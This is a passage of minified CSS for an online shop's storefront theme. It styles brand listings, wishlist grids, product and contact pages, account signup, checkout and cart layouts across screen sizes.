[class*=col-]{padding-left:8.5px;padding-right:8.5px}}body:is(.ves-brandlist,.cms-brands) .brandlist{margin-top:50px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist{margin-top:0}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row{margin:0 -8.5px}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row:before,body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row:after{display:none}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row .brand-col{max-width:25%;width:100%;padding:0 15px;margin-bottom:30px}@media only screen and (max-width:767px){body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row .brand-col{max-width:50%;padding:0 8.5px;margin-bottom:17px}}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-row .brand-col a{display:block;width:100%;height:100%;color:currentColor}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item{display:flex;flex-direction:column;justify-content:center;width:100%;height:100%;padding:20px;position:relative;overflow:hidden;-webkit-transition:all .3s;transition:all .3s;will-change:transform;border-radius:4px;background-color:#fff;box-shadow:0 0px 2px rgba(0,0,0,.2)}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item>*:not(:last-child){margin-bottom:20px}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item .brand-image img{display:block;max-width:100%;width:auto;height:50px;object-fit:contain;margin:0 auto}body:is(.ves-brandlist,.cms-brands) .brandlist .block-content .brand-item .brand-name{text-align:center;text-transform:uppercase;letter-spacing:.8px;font-size:17px;color:#000;font-weight:600;line-height:1.2}body:is(.ves-brandlist,.cms-brands) .toolbar.toolbar-products{margin-bottom:0;-ms-flex-pack:justify;justify-content:space-between}body:is(.account) .block.block-collapsible-nav .content{background:#f7f9f9}body:is(.account) .block.block-collapsible-nav .item a,body:is(.account) .block.block-collapsible-nav .item>strong{color:#09090a}body:is(.account) .block.block-collapsible-nav .item.current a,body:is(.account) .block.block-collapsible-nav .item.current>strong{border-color:#bf925b;color:#bf925b}body:is(.account) .column.main .action:not(button,.btn){color:#bf925b;text-decoration:underline}.products-grid.wishlist .product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px !important}.products-grid.wishlist .product-items .product-item{display:block;padding:0 15px;margin:0 0 28px !important;max-width:25%;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info{width:100%;background:#fff;border:0;border-radius:4px;padding:0;margin:0;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;overflow:hidden;box-shadow:none}.products-grid.wishlist .product-items .product-item .product-item-info>*{margin:0 0 1.5rem;text-align:center}.products-grid.wishlist .product-items .product-item .product-item-info>*:last-child{margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo{display:block;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container{display:block;max-width:100%;width:100% !important}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{display:block;width:100%;height:0;position:relative;padding-bottom:100% !important;overflow:hidden}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:auto;max-width:calc(100% - 10px);max-height:calc(100% - 10px);object-fit:contain;margin:auto}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name{display:block;font-size:16px;letter-spacing:.8px;color:#09090a;font-weight:500;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;display:-webkit-box;overflow:hidden}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name a{color:currentColor;font-weight:inherit;text-decoration:none;display:inline}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-name a:after{content:"\A\A";white-space:pre}.products-grid.wishlist .product-items .product-item .product-item-info .product-reviews-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.products-grid.wishlist .product-items .product-item .product-item-info .product-reviews-summary .reviews-actions a{color:rgba(9,9,10,.7);text-decoration:none}.products-grid.wishlist .product-items .product-item .product-item-info .price-box{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:auto;margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price-as-configured{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price-label{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .price{letter-spacing:.8px;font-size:16px;font-weight:700;color:#09090a}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .special-price{order:2;margin-left:1.5rem}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .special-price .price{color:#bf925b}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .old-price{order:1;margin:0}.products-grid.wishlist .product-items .product-item .product-item-info .price-box .old-price .price{font-weight:400;text-decoration:line-through}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{background:0 0;box-shadow:none;border:0;padding:0;display:block;width:100%;height:auto;position:relative;right:auto;left:auto;margin-bottom:0;clip:inherit}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner:before{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart{margin:1.5rem 0 0;width:100%;float:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:0}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{margin:0;font-size:inherit;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse;float:none;width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart{min-width:auto;width:100%;border-radius:0;background:#bf925b !important;color:#fff !important;margin:0;padding:13px 20px !important}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart:before{content:"\f290";font-family:"Font Awesome 5 Pro";font-size:1.6rem;line-height:1;font-weight:300;color:currentColor;flex-shrink:0;margin-right:1rem}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .actions-primary .action.tocart:after{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions{width:100%}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete{color:rgba(9,9,10,.7);text-decoration:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete:before{display:none}.products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.delete span{clip:inherit;height:auto;margin:0;overflow:visible;position:static}.wishlist-index-index .form-wishlist-items>.actions-toolbar>.primary{display:flex;align-items:center;flex-wrap:wrap}.wishlist-index-index .form-wishlist-items>.actions-toolbar>.primary .action{border-color:#bf925b;background:#fff;color:#bf925b;font-family:"Barlow Semi Condensed";border-radius:0;font-weight:500;letter-spacing:.5px;text-transform:uppercase;line-height:1.2}.toolbar.wishlist-toolbar:before,.toolbar.wishlist-toolbar:after{display:none}.toolbar.wishlist-toolbar .pager{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;column-gap:3rem}.toolbar.wishlist-toolbar .pager .limiter .limiter-options{height:40px;padding:5px 40px 5px 10px !important;background-position:center right 10px;background-color:#f7f9f9;border-color:#bf925b;border-radius:0}.toolbar.wishlist-toolbar~.wishlist-toolbar{display:none}body:is(.catalog-product-view) .page-wrapper{overflow:visible}.product-media-info-wrapper .product-info-outer{position:-webkit-sticky;position:sticky;top:2rem}@media only screen and (max-width:768px){.product-media-info-wrapper .product-info-outer{position:relative;top:auto}}.block.related{margin-top:60px}.prod-ship-lisitems{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:20px;row-gap:20px}@media only screen and (max-width:767px){.prod-ship-lisitems{column-gap:10px;row-gap:10px}}.prod-ship-lisitems .itemblk{max-width:calc(33.33% - 20px*2/3);width:100%}@media only screen and (max-width:767px){.prod-ship-lisitems .itemblk{max-width:calc(33.33% - 10px*2/3)}}.prod-ship-lisitems .itemblk .itminner{background-color:#f7f9f9;border:1px solid #f1f1f1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;border-radius:4px;height:100%;padding:20px 10px}.prod-ship-lisitems .itemblk .itminner .iconwrp{width:30px;margin:0 auto 18px auto}.prod-ship-lisitems .itemblk .itminner .iconwrp img{display:block;width:100%;height:30px;object-fit:contain}.prod-ship-lisitems .itemblk .itminner p{font-size:12px;text-transform:uppercase;color:#09090a;font-family:"Barlow";font-weight:500;line-height:1.2;margin:0}.contactpg-contform-infowrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:40px}.contactpg-contform-infowrap>*{max-width:calc(50% - 40px*1/2);width:100%}@media (max-width:767px){.contactpg-contform-infowrap>*{max-width:100%;width:100%;margin-bottom:30px}.contactpg-contform-infowrap>*:last-child{margin-bottom:0}}.contactpg-contform-infowrap>*.left_wrp .form.contact{min-width:auto !important;width:100% !important;float:none !important;border-radius:36px;box-shadow:0px 8px 18px rgba(31,37,89,.05);position:relative;padding:50px 30px;border:1px solid #e7e8f1;background-color:#f7f9f9}@media (max-width:767px){.contactpg-contform-infowrap>*.left_wrp .form.contact{padding:30px 20px;border-radius:16px}}.contactpg-contform-infowrap>*.left_wrp .form.contact .fieldset{margin-bottom:20px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec>*:not(:last-child){margin-bottom:20px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec h2{text-transform:uppercase !important;font-size:30px;letter-spacing:1.5px;color:#09090a;font-weight:500;margin-bottom:0}@media (max-width:1199px){.contactpg-contform-infowrap>*.right_wrp .contact-right-sec h2{letter-spacing:normal}}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item{padding-left:40px;font-size:18px;position:relative;min-height:30px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item p{margin-bottom:5px;font-size:16px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item:before{content:"";background-size:30px;background-repeat:no-repeat;background-position:top left;width:30px;height:30px;background-size:contain;position:absolute;left:0;top:0}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item a{color:currentColor}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item a:hover{color:#bf925b}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.email_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='256' height='256' viewBox='0 0 256 256'%3E%3Cpath fill='%23000' d='M224 50H32a6 6 0 0 0-6 6v136a14 14 0 0 0 14 14h176a14 14 0 0 0 14-14V56a6 6 0 0 0-6-6m-96 85.86L47.42 62h161.16ZM101.67 128L38 186.36V69.64Zm8.88 8.14L124 148.42a6 6 0 0 0 8.1 0l13.4-12.28L208.58 194H47.43Zm43.78-8.14L218 69.64v116.72Z'/%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.call_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23000' d='M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24c1.12.37 2.33.57 3.57.57c.55 0 1 .45 1 1V20c0 .55-.45 1-1 1c-9.39 0-17-7.61-17-17c0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1c0 1.25.2 2.45.57 3.57c.11.35.03.74-.25 1.02z'/%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.address_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cg fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M9 11a3 3 0 1 0 6 0a3 3 0 0 0-6 0'/%3E%3Cpath d='M17.657 16.657L13.414 20.9a2 2 0 0 1-2.827 0l-4.244-4.243a8 8 0 1 1 11.314 0'/%3E%3C/g%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .contact-item.timing_cus:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='48' viewBox='0 0 48 48'%3E%3Cg fill='none' stroke='%23000' stroke-linejoin='round' stroke-width='4'%3E%3Cpath d='M24 44c11.046 0 20-8.954 20-20S35.046 4 24 4S4 12.954 4 24s8.954 20 20 20Z'/%3E%3Cpath stroke-linecap='round' d='M24.008 12v12.01l8.479 8.48'/%3E%3C/g%3E%3C/svg%3E")}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .map_wrp{width:100%;position:relative;overflow:hidden;height:337px}.contactpg-contform-infowrap>*.right_wrp .contact-right-sec .map_wrp iframe{display:block;border:0;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.customer-account-create .columns .column.main .form-create-account{min-width:auto;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;column-gap:40px}.customer-account-create .columns .column.main .form-create-account>*{max-width:100%;width:100%;margin:0 0 20px}.customer-account-create .columns .column.main .form-create-account .create.info,.customer-account-create .columns .column.main .form-create-account .create.account{max-width:calc(50% - 40px*1/2);width:100%}@media (max-width:767px){.customer-account-create .columns .column.main .form-create-account .create.info,.customer-account-create .columns .column.main .form-create-account .create.account{max-width:100%;width:100%}}@media (max-width:767px){.customer-account-create .columns .column.main .form-create-account .create.info{margin-bottom:30px}}.customer-account-create .columns .column.main .form-create-account .create.info .field.choice input[name=assistance_allowed_checkbox],.customer-account-create .columns .column.main .form-create-account .create.info .field.choice label[for=assistance_allowed_checkbox],.customer-account-create .columns .column.main .form-create-account .create.info .field.choice .field-tooltip{display:none}.customer-account-create .columns .column.main .form-create-account .actions-toolbar{display:flex;align-items:center;justify-content:flex-end;margin-bottom:0}@media only screen and (max-width:767px){.customer-account-create .columns .column.main .form-create-account .actions-toolbar{justify-content:flex-start}}.customer-account-create .columns .column.main .form-create-account .actions-toolbar:before,.customer-account-create .columns .column.main .form-create-account .actions-toolbar:after{display:none}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>*.secondary{order:-1}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>*.secondary .back{text-transform:uppercase;color:#000;font-family:"Barlow Semi Condensed";font-weight:500;margin-right:1.5rem}.customer-account-create .columns .column.main .form-create-account .actions-toolbar>* button{margin:0}.opc-wrapper .table-checkout-shipping-method tbody td{border-top:0;padding-bottom:10px;padding-top:10px}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media only screen and (max-width:359px){.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:inherit;align-items:inherit}}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control iframe{max-width:175px;flex-shrink:0}@media only screen and (max-width:359px){.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control iframe{max-width:100%}}.opc-wrapper .checkout-payment-method .ccard #cardknox_cc_type_number_div .control:after{content:"";display:inline-block;max-width:145px;width:100%;height:30px;background-image:url("../images/ccard-icon.png");background-repeat:no-repeat;background-size:contain;background-position:center left}.opc-wrapper .checkout-payment-method .ccard .year .select{width:100px}.opc-wrapper .opc-payment-additional .payment-option-title .action-toggle{color:#000;font-weight:600}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .payment-option-inner{margin:0;max-width:calc(100% - 180px);width:100%}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .payment-option-inner .field .input-text{width:100%}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar{max-width:180px;width:100%;display:block}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar:before,.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar:after{display:none}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary{width:100%;float:none;display:block}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary .action{min-height:49px;width:100%;background:#bf925b;border:1px solid #bf925b;display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:10px;font-size:16px;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s;color:#fff;font-family:"Barlow Semi Condensed";font-weight:500;letter-spacing:.8px;border-radius:0}.opc-wrapper .opc-payment-additional .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#fff;color:#000}.checkout-methods-items .prod-ship-lisitems{margin-top:20px}.flex-direction-nav{display:none !important}.product-info-main .swatch-attribute.colors .swatch-attribute-options .swatch-option{width:40px !important;height:40px !important}.swatch-attribute.colors .swatch-option.selected{outline:2px solid #ff5501 !important}@media only screen and (max-width:1366px){.product-media-info-wrapper .product-info-outer,.custom_tab_wrap .block.related{padding-left:70px}}@media only screen and (min-width:768px) and (max-width:1199px){footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .field.newsletter .control input{border-radius:4px;padding:10px 20px;height:40px}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions{position:relative;top:auto;right:auto;width:100%;display:block;margin-top:10px;height:auto;max-width:100%}footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .content .form.subscribe .actions .action.subscribe{border-radius:4px;padding:10px 20px !important;min-height:40px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .count{font-size:30px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text .txt{margin-top:10px}footer.page-footer .ft_column_wrapper .ft_column .footer__social{margin-top:30px}footer.page-footer .ft_column_wrapper .ft_column .footer__social ul li{width:auto}.magestore-bannerslider .desktop .slides li,.magestore-bannerslider .desktop .slides img{min-height:400px}.magestore-bannerslider .desktop .slides img{width:100%;object-fit:cover}}@media only screen and (max-width:1199px){.magestore-bannerslider .slides li .flex-caption .banner_info h1{font-size:clamp(30px,6vw,40px)}.magestore-bannerslider .slides li .flex-caption .banner_info>*:not(:last-child){margin-bottom:10px}.magestore-bannerslider .slides li .flex-caption .banner_info .btn.btn_explr{margin-top:1rem;min-height:45px;padding:12px 20px !important;max-width:180px}footer.page-footer .ft_column_wrapper .ft_column .footer_heading,footer.page-footer .ft_column_wrapper .ft_column .block.newsletter .title{margin-bottom:20px}footer.page-footer .ft_column_wrapper .ft_column .ft-menu-links li{margin-bottom:10px}.page-products .page-main .columns .sidebar-main{max-width:30%}.page-products .page-main .columns .column.main{max-width:70%;padding-left:3rem}.product-media-info-wrapper .product-info-outer,.custom_tab_wrap .block.related{padding-left:40px}.fotorama__dot{width:15px !important;height:15px !important;border-radius:50% !important;border:1px solid #bf925b !important;left:0 !important}.fotorama__active .fotorama__dot{border-color:#bf925b !important;background-color:#bf925b !important}.fotorama__nav--dots .fotorama__nav__frame{width:26px !important}.product-media-info-wrapper .product-info-outer .product-info-main .page-title-wrapper h1{font-size:28px;letter-spacing:1.4px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner{margin:0 -8.5px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem{padding:0 8.5px}.fulfilment-mainbanner .fnfbanner-grid .fnfbanner-gdinner .fnf-gditem .gditem-text{padding:30px;text-align:center}.fulfilment-mainbanner .banner_wrap .banner-content .text-wrap h1{font-size:38px}.fulfilment-mainbanner .banner_wrap .banner_img img:not(.mobile){min-height:500px;object-fit:cover}.fulfilment-mainbanner .banner_wrap .banner-content{-ms-flex-pack:start;justify-content:flex-start}.fnf_brand_listing .brand_list .brand_item{padding:36px}.fnf_brand_listing .brand_list .brand_item .imgwrap img{height:58px}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar>.primary{text-align:left}.free_audit_sec .audform_container .audit_from_holder .audit_form .actions-toolbar .action.primary{width:100%;max-width:200px;margin:0}.free_audit_sec .audform_container .audit_from_holder .from_heading h2{font-size:30px;letter-spacing:1.5px}.free_audit_sec .audform_container .audit_from_holder .from_heading>*:not(:last-child){margin-bottom:15px}.free_audit_sec .audform_container .audit_from_holder .audit_form{margin-top:30px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{max-width:100px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details{max-width:calc(100% - 100px);padding-left:15px}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-details .product-item-name{font-size:16px}.products-grid.wishlist .product-items .product-item{max-width:33.33%}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .field.qty{margin-right:12px}.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form .fieldset .actions{max-width:calc(100% - (133px + 12px))}}@media only screen and (max-width:991px){.home_featured_category,.home_featured_product,.home_sec_category,.common-secpad,.home_brand{padding:50px 0}.home_featured_category .featd_catitem .cat_name{padding-top:2rem}.products.products-grid .product-items .product-item{max-width:50%}body:not(.cms-index-index,.catalog-category-view,.catalog-product-view,.ambrand-index-index) .page-main{padding-top:40px;padding-bottom:50px}.fnf-partnership-works{padding:50px 0 25px}.fnf-whatwe-do{padding:25px 0 50px}.fnf-sec-testimonial,.fnf_faq_seciton,.fnf_brand_listing{padding:50px 0}body:is(.catalog-product-view) .page-wrapper{overflow-x:hidden}}@media only screen and (max-width:768px){header.page-header{margin-bottom:0;border-bottom:0}.page-header .amsearch-wrapper-block:before{display:none}header.page-header .header.content .logo{max-width:clamp(126px,40vw,170px);width:100%;margin-left:5rem}.nav-toggle{top:30px !important}.nav-toggle:before{color:#09090a !important;font-size:24px !important;line-height:1 !important}.nav-sections,.navigation{background:#fff !important}.navigation .level0>.level-top,.nav-sections .header.links a{font-weight:500 !important;color:#09090a !important;font-size:1.5rem}.navigation .parent .level-top:after{font-size:1.3rem !important;line-height:1 !important;top:13px !important}.nav-sections .header.links li.greet.welcome{display:none}.nav-sections .nav-sections-item-title{text-transform:uppercase;font-weight:500;border:0;color:#09090a;background-color:#fff}.nav-sections-item-title a{color:currentColor}.nav-sections .nav-sections-item-title.active{background-color:#09090a;color:#fff}.nav-sections .nav-sections-item-content{padding:0}.product_collections .product-item .product-item-info .product-item-details{padding:10px 10px 30px}.product_collections .product-item .product-item-info .product-item-details .tocart-wrapper,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{display:none}.product_collections .product-item .product-item-info:hover .product-item-details,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info .product-item-details .product-item-inner{-ms-transform:translateY(0);transform:translateY(0)}.product_collections .product-item .product-item-info:hover .product-item-details>*:not(.tocart-wrapper),.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-details>*:not(.product-item-inner){-ms-transform:translateY(0);transform:translateY(0)}.product_collections .product-item .product-item-info:hover .product-item-photo,.products.products-grid:not(.products-related) .product-items .product-item .product-item-info:hover .product-item-photo{-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:10px 0 0;-ms-transform:translateY(0) !important;transform:translateY(0) !important}.category_img_wrap .category-image img{min-height:300px;object-fit:cover}.page-products .page-main{background-color:#fff !important}.page-products .page-main .columns .column.main,.page-products .page-main .columns .sidebar-main{max-width:100%;padding:0}.products.products-grid .product-items .product-item{max-width:50%;padding:15px 15px 30px;margin:0 !important;border:1px solid #f7f9f9;background-color:#fff}.products.products-grid:not(.products-related) .product-items{border-top:1px solid #f7f9f9;border-bottom:1px solid #f7f9f9}.filter:not(.active) .filter-title strong{position:relative;top:auto;left:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:100%;box-shadow:none;border:0;background:#f7f9f9;padding:14px 20px;border-radius:10em;text-transform:uppercase;font-weight:500;font-size:18px;margin-bottom:15px;line-height:1.2}.filter:not(.active) .filter-title strong:before{content:"";display:inline-block;width:17px;height:17px;flex-shrink:0;margin-right:10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M0 416c0 8.8 7.2 16 16 16l65.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64L496 432c8.8 0 16-7.2 16-16s-7.2-16-16-16l-257.6 0c-7.4-36.5-39.7-64-78.4-64s-71 27.5-78.4 64L16 400c-8.8 0-16 7.2-16 16zm112 0a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zM304 256a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48-80c-38.7 0-71 27.5-78.4 64L16 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l257.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64l65.6 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-65.6 0c-7.4-36.5-39.7-64-78.4-64zM192 144a48 48 0 1 1 0-96 48 48 0 1 1 0 96zm78.4-64C263 43.5 230.7 16 192 16s-71 27.5-78.4 64L16 80C7.2 80 0 87.2 0 96s7.2 16 16 16l97.6 0c7.4 36.5 39.7 64 78.4 64s71-27.5 78.4-64L496 112c8.8 0 16-7.2 16-16s-7.2-16-16-16L270.4 80z' fill='%2309090A'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:100%}body:is(.catalog-category-view,.catalogsearch-result-index) .sidebar-main .filter.block{position:relative;top:auto}.toolbar.toolbar-products .sorter{max-width:100%;background:0 0;border-radius:0;padding:0;-ms-flex:1;flex:1;position:relative;-ms-flex-pack:end;justify-content:flex-end}.toolbar.toolbar-products .sorter .sorter-label{display:none}.toolbar.toolbar-products{margin-bottom:15px}.page-products .products.products-grid{margin-top:0}.page-products .breadcrumbs{display:block;margin-bottom:0 !important}.page-products .page-main .columns{padding-top:0}.toolbar.toolbar-products .toolbar-amount{font-size:1.4rem}.opc-estimated-wrapper .minicart-wrapper{display:none !important}.checkout-container .opc-estimated-wrapper{margin-top:0 !important;border-top:0;border-bottom:0}.product-media-info-wrapper .product-media-outer{max-width:100%}.product-media-info-wrapper .product-info-outer{max-width:100%;padding:30px 0 0}.product.media .custom_tab_wrap{display:none !important}.product_details_tab.mobile{display:block !important;padding:0;margin-bottom:0 !important}.product-media-info-wrapper .product-info-outer .product-info-main .product-info-price,.product-media-info-wrapper .product-info-outer .product-info-main .product-add-form{margin:20px 0}.product-media-info-wrapper .product-info-outer .product-info-main .block.related{margin-top:40px}.block.amrelated-grid-wrapper{padding:50px 0;margin-top:50px}.products.products-related .product-items .product-item{border:0;background-color:transparent}.amrelated-grid-wrapper .products.products-grid .product-items .product-item .product-item-info .product-item-details{padding:10px 10px 30px}.heading-with-slidebtn{margin-bottom:30px}body:is(.checkout-cart-index) .page-main{padding-top:30px}body:is(.checkout-cart-index) .page-title-wrapper{margin-bottom:20px}.cart-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:50px}.cart-container .form-cart{order:-1;width:100%;margin:0 0 50px}.cart-container .cart.table-wrapper{border-top:0}.cart-container .cart.table-wrapper .cart thead tr .col{padding:10px;display:block !important}.cart-container .cart.table-wrapper .cart thead tr .col.item{max-width:77%;width:100%}.cart-container .cart.table-wrapper .cart thead tr .col.clear{padding-right:0;max-width:23%;width:100%}.cart-container .form-cart .cart.table-wrapper .cart thead tr th.clear .main.actions{-ms-flex-align:end;align-items:flex-end}.cart-container .cart.table-wrapper .item .col.item{padding:30px 10px 30px 0;max-width:77%;width:100%}.cart-container .form-cart .cart.table-wrapper .cart>.item .col.item .item-info-details .product-item-photo{max-width:80px;position:relative;left:auto}.cart-container .form-cart .cart.table-wrapper table,.cart-container .form-cart .cart.table-wrapper thead,.cart-container .form-cart .cart.table-wrapper tbody{display:block}.cart-container .form-cart .cart.table-wrapper table 